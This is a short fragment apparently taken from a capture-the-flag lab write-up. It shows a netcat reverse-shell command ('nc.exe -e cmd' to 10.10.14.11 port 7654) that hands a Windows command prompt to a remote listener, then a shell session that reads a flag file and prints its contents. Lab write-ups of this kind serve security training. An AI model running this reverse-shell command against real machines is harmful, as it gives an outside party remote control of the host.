 Cmd: nc.exe -e cmd 10.10.14.11 7654
C:\Users\gerald\Desktop>type flag.txt
type flag.txt
DANTE{L15t3n_t0_Wh4t_th3y_h4ve_2_S4Y}
C:\Users\gerald\Desktop>cd ..